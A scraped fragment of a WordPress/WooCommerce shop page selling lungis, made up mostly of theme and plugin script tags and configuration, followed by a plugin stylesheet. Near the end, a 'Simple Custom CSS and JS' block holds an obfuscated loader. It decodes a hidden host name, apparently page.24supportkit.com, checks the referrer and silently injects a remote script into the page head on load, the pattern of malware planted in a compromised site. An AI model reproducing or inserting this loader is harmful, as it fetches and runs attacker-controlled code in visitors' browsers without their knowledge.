<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.7" id="mootpalphanumeric-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"22255c3473","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"be4a18dd20","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.3" id="ow-sidr-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.3" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.3" id="oceanwp-overlay-search-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.3" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"22255c3473","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"be4a18dd20","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"cod":"cod"},"selectivePaymentEnabled":"1","popupEnabled":"1","popupHtml":"\u003Cdiv id=\"popup_wc_mo\" style=\"display:none\"\u003E\u003Chtml\u003E\u003Chead\u003E\u003Cmeta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\u003E\u003Cmeta name=\"viewport\" content=\"width=device-width,initial-scale=1\"\u003E\u003Clink rel=\"stylesheet\" type=\"text/css\" href=\"https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_customer_validation_style.css?version=5.4.7\"\u003E\u003C/head\u003E\u003Cbody\u003E\u003Cdiv class=\"mo-modal-backdrop\"\u003E\u003Cdiv class=\"mo_customer_validation-modal\" tabindex=\"-1\" role=\"dialog\" id=\"mo_site_otp_form\"\u003E\u003Cdiv class=\"mo_customer_validation-modal-backdrop\"\u003E\u003C/div\u003E\u003Cdiv class=\"mo_customer_validation-modal-dialog mo_customer_validation-modal-md\"\u003E\u003Cdiv class=\"login mo_customer_validation-modal-content\"\u003E\u003Cdiv class=\"mo_customer_validation-modal-header\"\u003EValidate OTP (One Time Passcode)\u003Ca class=\"close\" href=\"#\"\u003EX\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"mo_customer_validation-modal-body center\"\u003E\u003Cdiv\u003E\u003Cdiv id=\"mo_message_wc_pop_up\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbr\u003E\u003Cdiv class=\"mo_customer_validation-login-container\"\u003E\u003Cform id=\"mo_validate_form\" name=\"f\" method=\"post\" action=\"\"\u003E\u003Cinput type=\"text\" name=\"mo_otp_token\" class=\"mo_customer_validation-textbox\"\u003E\u003Cbr\u003E\u003Cinput type=\"submit\" name=\"miniorange_otp_token_submit\" id=\"miniorange_otp_token_submit\" class=\"miniorange_otp_token_submit\" value=\"Validate OTP\"\u003E \u003Cinput type=\"hidden\" name=\"otp_type\" value=\"phone\"\u003E\r\n                 \u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\"\u003E\r\n                 \u003Cinput type=\"hidden\" name=\"option\" value=\"miniorange-validate-otp-form\" /\u003E\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"dc5b5b5f61\" /\u003E\u003Ca\u003EResend OTP\u003C/a\u003E\u003C/form\u003E\u003Cdiv id=\"mo_message\" hidden style=\"background-color:#f7f6f7;padding:1em 2em 1em 1.5em;color:#000\"\u003E\u003Cdiv style='text-align:center'\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cform name=\"f\" method=\"post\" id=\"validation_goBack_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"validation_goBack\" name=\"option\" value=\"validation_goBack\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"dc5b5b5f61\" /\u003E\r\n\t\t\t\t\t\t\t\t\u003C/form\u003E\r\n\t\t\t\t\t\t\t\t\u003Cform name=\"f\" method=\"post\" id=\"verification_resend_otp_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"dc5b5b5f61\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"verification_resend_otp\" name=\"option\" value=\"verification_resend_otp\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput name=\"otp_type\" value=\"phone\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\" /\u003E \r\n\t\t\t\t\t\t\t\t\u003C/form\u003E\r\n\t\t\t\t\t\t\t\t\u003Cform name=\"f\" method=\"post\" id=\"goBack_choice_otp_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"verification_resend_otp\" name=\"option\" value=\"verification_resend_otp_both\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"dc5b5b5f61\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\" /\u003E\u003C/form\u003E\u003C/body\u003E\u003C/html\u003E\u003C/div\u003E","sendUrl":"https://www.mrlungi.com/?option=miniorange-woocommerce-checkout","isLoggedIn":"","otpType":"phone","otp_length_mo":"5","siteURL":"https://www.mrlungi.com/?option=miniorange_wc_otp_validation","nonce":"ec8178f155"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.js?version=5.4.7&amp;ver=5.4.7" id="wccheckout-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.min.js?ver=4.4.4" id="jquery-ui-timepicker-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=4.4.4" id="select2-js-js"></script>
<script id="epofw-front-js-js-extra">
var epofw_front_var = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","current_post_id":"1561","product_price":"250","currency":"\u20b9","position":"left","decimal_separator":".","thousand_separator":",","decimals":"2","timepicker_select_validation":"Please select a valid time.","timepicker_change_validation":"Please enter a valid time.","datepicker_select_validation":"Please select a valid date.","datepicker_change_validation":"Please enter a valid date.","colorpicker_select_validation":"Please select a valid color code.","colorpicker_change_validation":"Please enter a valid color code.","switch_on_text":"On","switch_off_text":"Off","step":"step","steps":"steps","is_archive":"1","remove_uploaded_images_ajax":"203204e69c","uploaded_images_ajax":"d7656c5ea9","configure_text":"Click to configure options","options_configured_text_singular":"%s option configured","options_configured_text_plural":"%s options configured"};
//# sourceURL=epofw-front-js-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.min.js?ver=4.4.4" id="epofw-front-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.3" id="oceanwp-woo-hover-style-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/js/woo-popup.min.js" id="owp-js-script-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"\u20b9","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
//# sourceURL=cuw_template-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js?ver=2.2.2" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","ajax_nonce":"98c6bd41e5","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
//# sourceURL=cuw_frontend-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js?ver=2.2.2" id="cuw_frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.mrlungi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mrlungi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d9235138c3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Gold Horse Lungis - Page 5 of 5 - Mr. Lungi","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/shortcodes/js/shortcode.min.js?ver=1" id="owp-free-shipping-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mrlungi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mrlungi.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5232e1b0b703223ddf235af73ee8ce3d --><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 0.496 seconds, on January 23, 2026 @ 4:48 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/cache/wpfc-minified/qvc5mzvt/l4kt.css
body_size: 1697
content:
.mo-osp-container {
max-width: 1200px;
margin: 0 auto;
}  .mo-osp-header-icon {
margin-right: 8px;
color: rgb(51 65 85);
vertical-align: middle;
}
.mo-osp-section-icon {
margin-right: 8px;
color: rgb(51 65 85);
vertical-align: middle;
}
.mo-osp-subsection-icon {
margin-right: 6px;
color: rgb(51 65 85);
vertical-align: middle;
}
.mo-osp-field-icon {
margin-right: 6px;
color: rgb(100 116 139);
vertical-align: middle;
} .mo-osp-section-title,
.mo-osp-subsection-title {
display: flex;
align-items: center;
}
.mo-input-label {
display: flex !important;
align-items: center;
} .mo-osp-card {
background: rgb(255 255 255);
border: 1px solid rgb(226 232 240);
border-radius: 8px;
margin-bottom: 24px;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
overflow: hidden;
margin: 10px 20px;
}
.mo-osp-card:last-child {
margin-bottom: 32px; } .mo-osp-card-header {
padding: 24px 24px 16px 24px;
border-bottom: 1px solid rgb(241 245 249);
}
.mo-osp-section-title {
font-size: 18px;
font-weight: 600;
color: rgb(51 65 85);
margin: 0 0 8px 0;
line-height: 1.4;
}
.mo-osp-section-desc {
font-size: 14px;
color: rgb(100 116 139);
margin: 0;
line-height: 1.5;
} .mo-osp-card-body {
padding: 20px 24px 24px 24px;
} .mo-osp-fields-grid {
display: grid;
grid-template-columns: 1fr;
gap: 24px;
}
@media (min-width: 768px) {
.mo-osp-fields-grid {
grid-template-columns: 1fr 1fr;
gap: 32px 24px;
}
} .mo-osp-field-group {
display: flex;
flex-direction: column;
gap: 8px;
}
.mo-osp-field-full {
grid-column: 1 / -1;
}
.mo-osp-field-desc {
font-size: 13px;
color: rgb(100 116 139);
margin: 0;
line-height: 1.4;
} .mo-osp-toggle-btn {
width: 100%;
padding: 20px 24px;
background: transparent;
border: none;
text-align: left;
cursor: pointer;
transition: background-color 0.15s ease;
}
.mo-osp-toggle-btn:hover {
background-color: rgb(248 250 252);
}
.mo-osp-toggle-content {
display: flex;
align-items: center;
justify-content: space-between;
gap: 16px;
}
.mo-osp-toggle-indicator {
display: flex;
align-items: center;
gap: 8px;
}
.mo-osp-toggle-text {
font-size: 14px;
color: rgb(100 116 139);
font-weight: 500;
}
.mo-osp-toggle-icon {
font-size: 12px;
color: rgb(100 116 139);
transition: transform 0.2s ease;
display: inline-block;
}
.mo-osp-toggle-icon.rotate-180 {
transform: rotate(180deg);
} .mo-osp-advanced-hidden {
display: none;
}
.mo-osp-advanced-visible {
display: block;
}
.mo-osp-advanced-content {
padding: 0 24px 32px 24px; border-top: 1px solid rgb(241 245 249);
} .mo-osp-subsection {
margin-top: 32px;
}
.mo-osp-subsection:last-child {
margin-bottom: 0;
}
.mo-osp-subsection-header {
margin-bottom: 20px;
padding-top: 24px;
}
.mo-osp-subsection:first-child .mo-osp-subsection-header {
padding-top: 0;
}
.mo-osp-subsection-title {
font-size: 16px;
font-weight: 600;
color: rgb(51 65 85);
margin: 0 0 6px 0;
line-height: 1.4;
} .mo-osp-container .mo-form-input,
.mo-osp-container .mo-form-textarea {
border-radius: 6px;
border: 1px solid rgb(226 232 240);
padding: 10px 12px;
font-size: 14px;
transition: border-color 0.15s ease, box-shadow 0.15s ease;
background: rgb(255 255 255);
color: rgb(51 65 85);
}
.mo-osp-container .mo-form-input:focus,
.mo-osp-container .mo-form-textarea:focus {
border-color: rgb(99 102 241);
box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
outline: none;
}
.mo-osp-container .mo-input-label {
font-size: 14px;
font-weight: 500;
color: rgb(51 65 85);
margin-bottom: 6px;
display: block;
}
.mo-osp-container .mo-form-textarea {
resize: vertical;
min-height: 120px;
} .mo-osp-container .mo-form-input[type="number"] {
-webkit-appearance: none;
-moz-appearance: textfield;
}
.mo-osp-container .mo-form-input[type="number"]::-webkit-outer-spin-button,
.mo-osp-container .mo-form-input[type="number"]::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
} .mo-osp-error-field {
border-color: #ef4444 !important;
box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1) !important;
}
.mo-osp-validation-error {
color: #ef4444;
font-size: 12px;
margin-top: 4px;
display: block;
} @media (max-width: 767px) {
.mo-osp-container {
padding: 0 16px;
}
.mo-osp-card-header,
.mo-osp-card-body,
.mo-osp-advanced-content {
padding-left: 20px;
padding-right: 20px;
}
.mo-osp-toggle-btn {
padding-left: 20px;
padding-right: 20px;
}
.mo-osp-section-title {
font-size: 16px;
}
.mo-osp-subsection-title {
font-size: 15px;
}
}
@media (max-width: 480px) {
.mo-osp-container {
padding: 0 12px;
}
.mo-osp-card-header,
.mo-osp-card-body,
.mo-osp-advanced-content {
padding-left: 16px;
padding-right: 16px;
}
.mo-osp-toggle-btn {
padding-left: 16px;
padding-right: 16px;
}
} .mo-osp-puzzle-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.6);
backdrop-filter: blur(4px);
z-index: 100001 !important; display: flex;
align-items: center;
justify-content: center;
animation: mo-osp-fade-in 0.3s ease-out;
}
.mo-osp-puzzle-overlay.mo-osp-hidden {
display: none;
} #mo-osp-puzzle-popup-outer-div {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 100001 !important; display: none;
}
.mo-osp-puzzle-popup {
background: rgb(255 255 255);
border-radius: 12px;
box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
max-width: 480px;
width: 90%;
max-height: 90vh;
overflow: hidden;
animation: mo-osp-slide-up 0.3s ease-out;
position: relative;
z-index: 100002; }
